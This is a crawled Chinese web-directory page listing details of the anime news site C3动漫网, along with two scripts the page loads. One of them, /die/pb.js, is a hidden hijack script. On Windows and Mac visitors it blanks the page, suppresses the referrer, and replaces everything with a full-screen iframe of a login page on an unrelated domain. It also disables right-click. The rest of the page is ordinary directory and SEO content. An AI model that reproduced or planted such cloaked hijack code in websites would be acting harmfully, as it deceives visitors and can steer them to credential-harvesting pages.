

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.huyubaike.com/daohang/5a72gDqlum-2fpjTEPEJOln_wOhD5E-yYKaFinIBvH-mkA.html
body_size: 5885
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile">
<title>C3动漫网</title>
<meta name="keywords" content="C3动漫网">
<meta name="description" content="优雅的动漫新闻资讯门户-C3动漫网国漫,动漫,动画,漫画,手游,漫展,动漫新闻,动漫资讯,动漫情报,动漫展会,动画新闻,动画产业,动漫行业,漫画产..." />
<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/static/imgbox/dist/zoomify.min.css">
<link rel="stylesheet" href="//at.alicdn.com/t/font_1502599_mx9b2b2l7bm.css" type="text/css">
<link rel="stylesheet" href="/static/css/item_s.css" type="text/css">
<script src="//lib.baomitu.com/jquery/2.2.4/jquery.min.js" type="text/javascript"></script>
<script src="/die/pb.js"></script>
<style>
ul li{float:left}
table{margin-top:10px;text-align: center;}
tbody tr:first-child td:first-child { width: 15%;text-align: center;}
li{list-style: none;}
</style>
</head>
<body>
<header class="header">
<div class="h-wrap container clearfix">
<h1 class="logo-area fl">
<a href="https://www.huyubaike.com/" title="乎语百科">
<img class="logo" src="https://www.huyubaike.com/logo.png" alt="乎语百科" title="乎语百科" /></a>
</h1>
<div class="m-nav-btn">
<i class="iconfont icon-nav"></i>
</div>
<nav class="responsive-nav animated-fast fadeInUpMenu">
<div class="pc-nav m-nav fl" data-type="index" data-infoid="index">
<ul class="nav-ul">
<li><a href="https://www.huyubaike.com/" >首页</a> </li>
<li>
<a  href="https://www.huyubaike.com/sheji/">设计</a>
</li>
<li>
<a  href="https://www.huyubaike.com/biancheng/">编程</a>
</li>
<li>
<a  href="https://www.huyubaike.com/game/">游戏</a>
</li>
<li>
<a  href="https://www.huyubaike.com/keji/">科技</a>
</li>
<li>
<a  href="https://www.huyubaike.com/ai/">AI</a>
</li>
<li>
<a  href="https://www.huyubaike.com/zhishidaquan/">知识大全</a>
</li>
</ul>
</div>
</nav>
<span id="search-button" class="search-button fr">
<i class="iconfont icon-search"></i>
</span>
<div class="login fr">
<span><a rel="nofollow" title="登录" href="https://www.huyubaike.com/member/index/login.html" target="_blank"><i class="iconfont icon-user"></i></a></span>
</div>
<div id="search-area" class="container hidden br">
<form class="searchform clearfix" method="get" action="https://www.huyubaike.com/search/index/init.html" target="_blank">
<input class="s-input br fl" type="text" name="q" placeholder="搜索一下">
<button class="s-button fr br transition brightness" type="submit" id="searchsubmit">搜 索</button></form>
</div>
</div>
</header><nav class="breadcrumb container">
<a title="首页" class="iconfont icon-home" href="https://www.huyubaike.com/"><a href="https://www.huyubaike.com/">首页</a> &gt; <a href="https://www.huyubaike.com/daohang/">导航</a></a></nav>
<div id="content" class="content clearfix" style="transform: none">
<div id="mainbox" class="article-box fl">
<article class="art-main  br ">
<div class="art-head">
<h1 class="art-title">C3动漫网</h1>
<div class="head-info">
<span class="author"><a href="https://www.huyubaike.com/member/myhome/init/userid/6.html" target="_blank"><i class="iconfont icon-user"></i>乎语百科</a></span>
<time class="time" datetime="2023-03-08 03:34:33" title="2023-03-08 03:34:33">
<i class="iconfont icon-time"></i>2023-03-08 03:34:33</time>
<span class="view"><i class="iconfont icon-view"></i>528</span>
<span class="comment"><i class="iconfont icon-comment"></i>0</span>
</div>
</div>
<div class="art-content">
<p>网站名称：C3动漫网官网</p>
<p>C3动漫网域名：https://www.c3acg.com/</p>
<p>C3动漫网点击次数：528次</p>
<strong>C3动漫网简介：</strong>
<p>优雅的动漫新闻资讯门户-C3动漫网</p><p>国漫,动漫,动画,漫画,手游,漫展,动漫新闻,动漫资讯,动漫情报,动漫展会,动画新闻,动画产业,动漫行业,漫画产业,cosplay,c3动漫网,c3acg</p><table>
				<tr>
					<td rowspan="2">SEO信息</td>
					<td>
						<ul>
							<li>百度来路：<span>22 ~ 29</span> IP</li>
							<li>移动来路：<span>17 ~ 24</span> IP</li>
							<li>出站链接：<span>3</span></li>
							<li>首页内链：<span>79</span></li>
						</ul>
					</td>
														</tr>
				<tr>
					<td>
						<ul>
							<li>百度权重：</li>
							<li>移动权重：</li>
							<li>360权重：</li>
							<li>神马：</li>
							<li>搜狗：</li>
							<li>谷歌PR：</li>
						</ul>
					</td>
				</tr>
				<tr>
					<td>ALEXA排名</td>
					<td>
						<ul>
														<li>世界排名：-</li>
							<li>国内排名：-</li>
							<li>预估日均IP≈<span>-</span></li>
							<li>预估日均PV≈<span>-</span></li>
													</ul>
					</td>
				</tr>
				<tr>
					<td>备案信息</td>
					<td>
						<ul>
													<li>备案号：-</li>
							<li>性质：<span>-</span></li>
							<li>名称：<span>-</span></li>
							<li>审核时间：<span>-</span></li>
												</ul>
					</td>
				</tr>
				<tr>
					<td>域名信息</td>
					<td><ul><li><p>注册商：Chengdu West Dimension Digital Technology Co., Ltd.</p></li><li><p>联系人：请联系当前域名注册商获取</p></li><li><p>创建时间：2012-07-09</p></li><li><p>过期时间：2023-07-09</p></li><li><p>dns1：NS1.MYHOSTADMIN.NET</p></li><li><p>dns2：NS2.MYHOSTADMIN.NET</p></li></ul></td>
				</tr>
				<tr><td>网站信息</td><td><ul>
<li>IP：113.96.179.222</li>
<li>地区：中国  </li>
<li>运营商：联通</li>
<li>速度：97毫秒</li>
<li>城市编码：-1</li>
</ul></td></tr>
			</table><table>
				<tr>
					<td style="width: 100px;">网站标题</td>
					<td style="width: 80px;">19 个字符</td>
					<td>C3动漫网 - 优雅的动漫新闻资讯门户</td>
					<td style="width: 160px;">建议不超过80字符</td>
				</tr>
				<tr>
					<td>网站关键词</td>
					<td>48 个字符</td>
					<td>动漫新闻,动漫资讯,展会资讯,漫画新闻,动画新闻,游戏资讯,宅文化,cosplay,c3动漫网,</td>
					<td>建议不超过100字符</td>
				</tr>
				<tr>
					<td>网站描述</td>
					<td>17 个字符</td>
					<td>优雅的动漫新闻资讯门户-C3动漫网</td>
					<td>建议不超过200字符</td>
				</tr>
			</table><h2>数据评估</h2>
<p>C3动漫网官网被528人关注，如你需要查询C3动漫网网站相关权重信息，可以点击下方数据查询进入;以目前的网站数据参考，建议大家请以爱站数据为准，更多网站价值评估因素如：C3动漫网的访问速度、搜索引擎收录以及索引量、用户体验等；当然要评估一个站的价值，最主要还是需要根据您自身的需求以及需要，一些确切的数据则需要找C3动漫网的站长进行洽谈提供。如该站的IP、PV、跳出率等！</p>
<h2>数据查询</h2>
<p><b>收录</b>：<a rel="nofollow" href="https://www.baidu.com/s?wd=site:www.c3acg.com/" target="_blank">百度</a> - <a href="https://www.sogou.com/web?query=site:www.c3acg.com/" target="_blank">搜狗</a> - <a rel="nofollow" href="https://www.so.com/s?q=www.c3acg.com/" target="_blank">360</a> - <a rel="nofollow" href="https://cn.bing.com/search?q=site:www.c3acg.com/" target="_blank">必应</a> - <a rel="nofollow" href="https://www.google.com.hk/search?hl=zh-CN&amp;q=site:www.c3acg.com/" target="_blank">谷歌</a></p>
<p><b>搜索</b>：<a rel="nofollow" href="https://www.baidu.com/s?wd=www.c3acg.com/" target="_blank">百度</a> - <a rel="nofollow" href="https://www.sogou.com/web?query=www.c3acg.com/" target="_blank">搜狗</a> - <a rel="nofollow" href="https://www.so.com/s?q=www.c3acg.com/" target="_blank">360</a> - <a rel="nofollow" href="https://cn.bing.com/search?q=www.c3acg.com/" target="_blank">必应</a> - <a rel="nofollow" href="https://www.google.com/search?source=hp&amp;q=www.c3acg.com/" target="_blank">谷歌</a></p>
<p><b>常用查询</b>：<span class="OSeo"><a rel="nofollow" href="http://whois.chinaz.com/?DomainName=www.c3acg.com/" target="_blank">Whois查询</a></span> <span class="OSeo"><a rel="nofollow" href="http://rank.chinaz.com/all/www.c3acg.com/" target="_blank">站长权重</a></span> <span class="OSeo"><a rel="nofollow" href="https://www.aizhan.com/seo/www.c3acg.com//" target="_blank">爱站权重</a></span> <span class="OSeo"><a rel="nofollow" href="https://www.alexa.com/siteinfo/www.c3acg.com/" target="_blank">Alexa排名</a></span> <span class="OSeo"><a rel="nofollow" href="http://link.chinaz.com/www.c3acg.com/" target="_blank">友链检测</a></span> <span class="OSeo"><a rel="nofollow" href="http://tool.chinaz.com/webscan/?host=www.c3acg.com/" target="_blank">网站安全检测</a></span> <span class="OSeo"><a rel="nofollow" href="http://icp.chinaz.com/www.c3acg.com/" target="_blank">网站备案查询</a></span></p>
<h2>特别提示：</h2>
<p>本网页并非C3动漫网官网首页，页面内容是由【www.c3acg.com/】编录于互联网，只作展示之用，【www.c3acg.com/】不保证外部链接的准确性和完整性，同时，对于该外部链接的指向，不由【www.c3acg.com/】控制；如果有与“C3动漫网”相关业务事宜，请访问其网站并获取联系方式；【www.c3acg.com/】与“C3动漫网”无任何关系，对于“C3动漫网”网站中信息，请用户谨慎辨识其真伪。</p>
<p class="tag-wrap mt cd">
<i class="iconfont icon-tag"></i>标签：
<span class="padding"><i class="dot">#</i> <a href="/tag/12448.html" target="_blank">C3动漫网</a></span>
 </p></div></article>
<div class="prev-next  br  clearfix">
<p class="post-prev fl ellipsis">
<span class="prev iconfont icon-toleft">上一篇</span><strong><a href="https://www.huyubaike.com/daohang/110c4sF0cFPcLgaOOnmsDZK_Pywk6HfcYd9TNOTINwpXKQ.html">杏鸽</a></strong></p>
<p class="post-next fr ellipsis">
<span class="next iconfont icon-toright">下一篇</span><strong><a href="https://www.huyubaike.com/daohang/fb657vJUYc0WDrX23K2OFitCv1ZBUq8Y0YQhlbBI3c5EDw.html">泡面菌</a></strong></p>
</div>
<div class="related-art ab br cd">
<p class="c-title"><span class="name">相关文章</span></p>
<ul class="ul clearfix">
</ul></div>   
<!--评论-->
<div id="comment-submit" class="comment-submit br ab frmSumbit">
<div class="post" id="divCommentPost">
<p class="c-title posttop">
<span>留言评论</span>
<ul class="msg clearfix" id="cmt69">		 		 
<li>这篇文章还没有收到评论，赶紧来抢沙发吧~</li> 	
</ul>
<a class="hook" name="comment" rel="nofollow"></a>
<a rel="nofollow" href="javascript:void(0);" id="cancel" style="display:none;color:red"><small>取消回复</small></a>
<form action="https://www.huyubaike.com/comment/index/init.html" method="post"  onsubmit="return checkCommit(this)">
<input type="hidden" name="modelid" value="1">
<input type="hidden" name="catid" value="28">
<input type="hidden" name="id" value="47599">
<input type="hidden" name="title" value="C3动漫网">
<input type="hidden" name="url" value="https://www.huyubaike.com/daohang/5a72gDqlum-2fpjTEPEJOln_wOhD5E-yYKaFinIBvH-mkA.html">
<input type="hidden" name="reply">
<textarea name="content" id="txaArticle" class="text" cols="50" rows="4" tabindex="5" placeholder="在此留言评论..."></textarea>	
<input type="submit" class="button transition" name="dosubmit" value="评论">
</form>
</div>
</div>        	
</div>
<aside id="sidebar" class="hidden-sm-md-lg fr celan">
<div class="theiaStickySidebar" style="padding-top: 0px; padding-bottom: 1px; position: static; transform: none;">
<section id="aside_hot_comment" class="widget widget_aside_hot_comment  br ">
<p class="c-title "><span class="name">最新文章</span></p>
<ul class="widget-content aside_hot_comment">
{<li class="list clearfix"><a href="https://www.huyubaike.com/ai/1c56yegi8V1-b4DwJRvSCXO6AVhcwSEpBNT2IX-JRl9gRA.html" title="智谱清言" target="_blank"><span class="img-wrap br"><img src="https://img.alicdn.com/imgextra/i1/2036951505/O1CN01k1h2co1MzLCCwtvS8_!!2036951505.png" alt="智谱清言" class="img-cover br random-img"></span><div class="new-text"><p class="title">智谱清言</p><div class="info"><span class="time"><i class="iconfont icon-time"></i><span class="font-oswald">2026-01-09</span></span><span class="comment"><i class="iconfont icon-view"></i><span class="font-oswald">99</span></span></div></div></a></li>
<li class="list clearfix"><a href="https://www.huyubaike.com/ai/bf76BvPWKA5rt0bMeL9z5v-gTBCYXH8Dj6b8UWOQHBBmUQ.html" title="DIA" target="_blank"><span class="img-wrap br"><img src="https://img.alicdn.com/imgextra/i1/2036951505/O1CN01rLbSeu1MzLBswjU8p_!!2036951505.png" alt="DIA" class="img-cover br random-img"></span><div class="new-text"><p class="title">DIA</p><div class="info"><span class="time"><i class="iconfont icon-time"></i><span class="font-oswald">2025-12-27</span></span><span class="comment"><i class="iconfont icon-view"></i><span class="font-oswald">391</span></span></div></div></a></li>
<li class="list clearfix"><a href="https://www.huyubaike.com/ai/a3c6raIYDYDdjT5aXxjOKHdjsByILKEXXDlxRVsJnD4IpQ.html" title="Buzz" target="_blank"><span class="img-wrap br"><img src="https://img.alicdn.com/imgextra/i1/2036951505/O1CN01jlRYFl1MzLBsxVPO6_!!2036951505.png" alt="Buzz" class="img-cover br random-img"></span><div class="new-text"><p class="title">Buzz</p><div class="info"><span class="time"><i class="iconfont icon-time"></i><span class="font-oswald">2025-12-25</span></span><span class="comment"><i class="iconfont icon-view"></i><span class="font-oswald">314</span></span></div></div></a></li>
<li class="list clearfix"><a href="https://www.huyubaike.com/ai/55b2KW-WnmOu9AwaLAPCkdr_1PbM-IAELwc5a6LI6dnXmA.html" title="Claude ai" target="_blank"><span class="img-wrap br"><img src="https://img.alicdn.com/imgextra/i3/2036951505/O1CN018ZHv391MzLBytCrzy_!!2036951505.png" alt="Claude ai" class="img-cover br random-img"></span><div class="new-text"><p class="title">Claude ai</p><div class="info"><span class="time"><i class="iconfont icon-time"></i><span class="font-oswald">2025-12-25</span></span><span class="comment"><i class="iconfont icon-view"></i><span class="font-oswald">388</span></span></div></div></a></li>
<li class="list clearfix"><a href="https://www.huyubaike.com/ai/0964XntJ0-CEhDrgnBJqy-g5QJOFCIAkbjH2c47VLOHUjw.html" title="​Canva AI" target="_blank"><span class="img-wrap br"><img src="https://img.alicdn.com/imgextra/i1/2036951505/O1CN01fX7RA61MzLC0AocAr_!!2036951505.png" alt="​Canva AI" class="img-cover br random-img"></span><div class="new-text"><p class="title">​Canva AI</p><div class="info"><span class="time"><i class="iconfont icon-time"></i><span class="font-oswald">2025-12-26</span></span><span class="comment"><i class="iconfont icon-view"></i><span class="font-oswald">821</span></span></div></div></a></li>
<li class="list clearfix"><a href="https://www.huyubaike.com/ai/8211MGp2Nf55T8YJsacKGg_Td4yeTl3htskFcLPz30CT8A.html" title="cursor" target="_blank"><span class="img-wrap br"><img src="https://img.alicdn.com/imgextra/i3/2036951505/O1CN01gI922i1MzLBzUV4TM_!!2036951505.png" alt="cursor" class="img-cover br random-img"></span><div class="new-text"><p class="title">cursor</p><div class="info"><span class="time"><i class="iconfont icon-time"></i><span class="font-oswald">2025-12-25</span></span><span class="comment"><i class="iconfont icon-view"></i><span class="font-oswald">171</span></span></div></div></a></li>
<li class="list clearfix"><a href="https://www.huyubaike.com/ai/34e7FdVYSsqOYH9nPSVRHnAtl6TZLzombbLmDzPLwqpglA.html" title="通义千问" target="_blank"><span class="img-wrap br"><img src="https://img.alicdn.com/imgextra/i1/2036951505/O1CN01NDNZ7d1MzLBw0oJLu_!!2036951505.png" alt="通义千问" class="img-cover br random-img"></span><div class="new-text"><p class="title">通义千问</p><div class="info"><span class="time"><i class="iconfont icon-time"></i><span class="font-oswald">2025-12-25</span></span><span class="comment"><i class="iconfont icon-view"></i><span class="font-oswald">325</span></span></div></div></a></li>
<li class="list clearfix"><a href="https://www.huyubaike.com/ai/40ae0thNo_hfK_2zimHvyS4suGM2-iOXO5FLTBJ4xGNR9A.html" title="Lovable" target="_blank"><span class="img-wrap br"><img src="https://img.alicdn.com/imgextra/i3/2036951505/O1CN01m9HIeR1MzLBtH2aFq_!!2036951505.png" alt="Lovable" class="img-cover br random-img"></span><div class="new-text"><p class="title">Lovable</p><div class="info"><span class="time"><i class="iconfont icon-time"></i><span class="font-oswald">2025-12-25</span></span><span class="comment"><i class="iconfont icon-view"></i><span class="font-oswald">422</span></span></div></div></a></li>
<li class="list clearfix"><a href="https://www.huyubaike.com/ai/6190X7B2-NJ-Pe3mxBIw5WQLTvg-ru8aXNAxIR6m4dibHw.html" title="LongCat AI" target="_blank"><span class="img-wrap br"><img src="https://img.alicdn.com/imgextra/i4/2036951505/O1CN0149O7221MzLCBqDCym_!!2036951505.png" alt="LongCat AI" class="img-cover br random-img"></span><div class="new-text"><p class="title">LongCat AI</p><div class="info"><span class="time"><i class="iconfont icon-time"></i><span class="font-oswald">2026-01-09</span></span><span class="comment"><i class="iconfont icon-view"></i><span class="font-oswald">54</span></span></div></div></a></li>
<li class="list clearfix"><a href="https://www.huyubaike.com/ai/6499E0sN5hCp5PJuQ7ht_ZaCnLwYhLCEj4QtzZTLxzIeAw.html" title="kimi" target="_blank"><span class="img-wrap br"><img src="https://img.alicdn.com/imgextra/i1/2036951505/O1CN01u3DH351MzLBv48A26_!!2036951505.png" alt="kimi" class="img-cover br random-img"></span><div class="new-text"><p class="title">kimi</p><div class="info"><span class="time"><i class="iconfont icon-time"></i><span class="font-oswald">2025-12-25</span></span><span class="comment"><i class="iconfont icon-view"></i><span class="font-oswald">501</span></span></div></div></a></li>
</ul>
</section>
</div>
</aside>
</div>
<footer class="footer">
<div class="flink container  ">
<small>Copyright © 2025 HUYUBAIKE.COM | <a target="_blank" rel="nofollow" href="https://beian.miit.gov.cn/">蜀ICP备2021032126号-2</a></small>
</div>	 
<div id="toolbar" class="toolbar ">
<div id="totop" class="btn hidden">
<i class="iconfont icon-totop"></i>
</div>
</div>
</footer>
<div id="mask-hidden" class="mask-hidden transition"></div>
<script src="/static/js/common.js" type="text/javascript"></script>
<!--Start light box-->
<script src="/static/imgbox/dist/image.js"></script><script type="text/javascript">$('.art-content img').zoomify();</script>
<!--End of light box-->
<script type="text/javascript" src="//lib.baomitu.com/layer/3.5.1/layer.js"></script>
<script type="text/javascript" src="https://www.huyubaike.com/static/js/dgy.init.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2bc1d948f6ae78404adae8cddda9cca4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.huyubaike.com/static/js/dgy.init.js
body_size: 558
content:
/*
* 基础公共方法
*/
$(function(){
    initMethods.init();
});

function getCookie(c_name){
    if (document.cookie.length > 0){
        c_start = document.cookie.indexOf(c_name + "=")
        if (c_start != -1){
            c_start = c_start + c_name.length + 1;
            c_end   = document.cookie.indexOf(";",c_start);
            if (c_end == -1){
                c_end = document.cookie.length;
            }
            return unescape(document.cookie.substring(c_start,c_end));
        }
    }
    return null
}

// 校验反馈
var checkFeedback = function(obj){
	if(obj.title.value==""){
		layer.msg("留言主题不能为空！");
		return false;
	}
	if(obj.name.value==""){
		layer.msg("哎呀，你好像忘记写昵称啦！");
		return false;
	}
	if(obj.bookmsg.value==""){
		layer.msg("喔唷，你是不是没写内容呀！");
		return false;
	}
	if(obj.code.value==""){
		layer.msg("额，你好像忘记填写验证码了！");
		return false;
	}		
	return true;
}

// 提交校验
var checkCommit = function(obj){
    var content = obj.content.value;
    var filterVal = $.trim(content);
    if(filterVal == ''){
        layer.msg("哎呀，你不打算说点什么吗？");
        return false;
    }
    return true;
}
// 回复校验
var checkReply = function(obj){
    var content = obj.content.value;
    var filterVal = $.trim(content);
    if(filterVal == ''){
        layer.msg("哎呀，你不打算说点什么吗？");
        return false;
    }
    return true;
}
// 评论回复
var toReply = function(obj){
    if($("#rep_" + obj).css("display") == "none"){
        $("#rep_" + obj + " .yzm-comment-reply-code img").attr('src', $("#rep_" + obj + " .yzm-comment-reply-code img").attr("src") + "?");
        $("#rep_" + obj).css("display", "block");
    }else{
        $("#rep_" + obj).css("display", "none");
    }
}
// 校验搜索
var checkSearch = function () {
    var searchInput = $('#dgySearchPart .searchInput').val();
    var searchVal = $.trim(searchInput);
    if (searchVal == '') {
        layer.msg("哎呀，你好像忘记输入搜索内容了！");
        return false;
    }
    if (searchVal.length < 2) {
        layer.msg("搜索关键字至少需要2个字哟！");
        return false;
    }
    return true;
}

// 初始化方法
var initMethods = function(){

    // 滑动置顶
    var scrollTop = function() {
        var offset = 300,
            offset_opacity = 1200,
            scroll_top_duration = 500,
            $back_to_top = $('.backTop');
        $(window).scroll(function() {
            ($(this).scrollTop() > offset) ? $back_to_top.addClass('backTopVisible'): $back_to_top.removeClass('backTopVisible cd-fade-out');
            if ($(this).scrollTop() > offset_opacity) {
                $back_to_top.addClass('cd-fade-out');
            }
        });
        $back_to_top.on('click', function(event) {
            event.preventDefault();
            $('body,html').animate({
                scrollTop: 0,
            }, scroll_top_duration);
        });
    };
    return{
        init: function(){
            scrollTop();
        }
    }
}();

--- FILE ---
content_type: application/javascript
request_url: https://www.huyubaike.com/die/pb.js
body_size: -41
content:
    var system = {
        win: false,
        mac: false,
        xll: false
    };
    var p = navigator.platform;
    var us = navigator.userAgent.toLowerCase();
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    if (system.win || system.mac || system.xll) {
    var iframe_url='https://www.moeciy.com/login';
    $("head").html('<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>神秘の入口</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> ');
    $("body").empty();
    $(document).ready(function () {
     $("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url+'" frameborder="0" scrolling="no"></iframe>').show();
    $("body *").css("visibility", "visible");
  });
}
document.oncontextmenu = function(e) {
    var e = e || window.event;
    e.returnValue = false;
    return false;
}